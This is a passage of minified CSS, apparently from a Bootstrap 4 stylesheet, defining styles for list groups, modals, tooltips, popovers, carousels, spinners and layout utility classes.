}.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important 